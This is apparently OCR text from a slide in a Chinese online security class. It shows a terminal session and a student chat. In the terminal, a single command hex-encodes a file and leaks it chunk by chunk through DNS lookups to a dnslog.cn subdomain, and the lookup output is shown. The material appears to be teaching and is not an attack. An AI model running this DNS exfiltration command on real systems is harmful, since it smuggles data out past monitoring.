 VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
开始
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name
..
home
opt
root
www
install.sh
sources.list
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
→ ~ → vim test
→ ~ →
→ ~ →
→ ~ → cat test | xxd -p -c 16 | while read line; do host $line.wmwjbh.dnslog.cn; done
6a7573742061207465737 43b66646167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn has address 127.0.0.1
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 66610a64666164676a61646c6b673b27.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
6163616764610a3433313835362d3167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6163616764610a3433313835362d3167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Host 6163616764610a3433313835362d3167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
3b6167610a66716566316f707031670a.wmwjbh.dnslog.cn has address 127.0.0.1
iZuf6jc5pa52ijq06q5f1lZ 1% 0.27 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 24 days root root /run: 2% /: 17% /run/lock: 0%
讨论区 成员(24)
杨达
3
何景俊
3
高先志
3
3
杨达
下载命令 玩hacknet玩过哈哈哈
杨达
原来 linux这么少的吗。。哈哈哈
杨达
对的
发送
资源监控
单击此处添加备注
第 18 张，共 25 张 中文(中国)